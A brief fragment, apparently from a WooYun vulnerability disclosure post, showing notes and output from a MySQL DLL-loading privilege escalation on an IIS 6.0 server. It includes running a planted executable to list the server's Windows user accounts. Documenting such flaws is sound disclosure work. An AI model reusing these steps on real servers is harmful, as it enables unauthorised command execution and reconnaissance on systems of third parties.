 可加载路径 C:/windows/mysqlDll.dll 安装DLL
安装成功后可用
C:\\wmpub\\2.exe user --命令集合-- 执行
\\ 的用户帐户
-------------------------------------------------------------------------------
Guest_idc IUSR_idc-170148 IWAM_idc-170148
mysql sysuser
命令运行完毕，但发生一个或多个错误。
succeed!
Microsoft-IIS/6.0 zone.wooyun.org